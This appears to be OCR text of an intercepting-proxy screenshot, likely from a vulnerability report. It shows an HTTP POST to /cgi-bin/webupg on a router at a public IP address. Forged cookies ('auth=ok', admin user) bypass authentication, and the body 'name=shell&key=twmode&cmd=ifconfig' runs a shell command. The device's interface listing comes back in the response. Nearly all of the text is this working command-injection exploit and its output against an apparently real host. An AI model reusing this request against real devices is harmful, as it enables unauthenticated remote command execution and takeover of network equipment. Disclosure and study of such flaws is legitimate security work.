 Request
Pretty Raw \n Actions
1 POST /cgi-bin/webupg HTTP/1.1
2 Host: 125.26.194.54:8080
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://125.26.194.54:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.85 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Referer: http://125.26.194.54:8080/autoupgrade.asp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: sessionid=834ce14; auth=ok; xxid=197034764;
language=en_us; sys_UserName=admin
14 Connection: close
15
16 name=shell&key=twmode&cmd=ifconfig
Response
Pretty Raw Render \n Actions
61 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
62 RX packets:0 errors:0 dropped:0 overruns:0 frame:0
63 TX packets:0 errors:0 dropped:0 overruns:0 carrier:
64 collisions:0 txqueuelen:0
65 RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
66 Interrupt:12
67
68 lo Link encap:Local Loopback
69 inet addr:127.0.0.1 Mask:255.0.0.0
70 inet6 addr: ::1/128 Scope:Host
71 UP LOOPBACK RUNNING MTU:16436 Metric:1
72 RX packets:50 errors:0 dropped:0 overruns:0 frame:0
73 TX packets:50 errors:0 dropped:0 overruns:0 carrier
74 collisions:0 txqueuelen:0
75 RX bytes:8724 (8.5 KiB) TX bytes:8724 (8.5 KiB)
76
77 ppp0 Link encap:Point-to-Point Protocol
78 inet addr:125.26.194.54 P-t-P:101.109.32.1 Mask:2
79 UP POINTOPOINT RUNNING NOARP MULTICAST MTU:1492 M
80 RX packets:1923156 errors:0 dropped:0 overruns:0 fr
81 TX packets:38907 errors:0 dropped:0 overruns:0 carr
82 collisions:0 txqueuelen:64
83 RX bytes:2172378137 (2.0 GiB) TX bytes:8722129 (8.
84
85 wlan0 Link encap:Ethernet HWaddr 0C:B6:D
86 inet6 addr: fe80::eb6:d2ff:fe3e:3672/64 Scope:Link
87 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
88 RX packets:2602773 errors:4 dropped:0 overruns:0 fr
89 TX packets:5979034 errors:5734 dropped:0 overruns:0
90 collisions:0 txqueuelen:0
91 RX bytes:900836339 (859.1 MiB) TX bytes:2896232013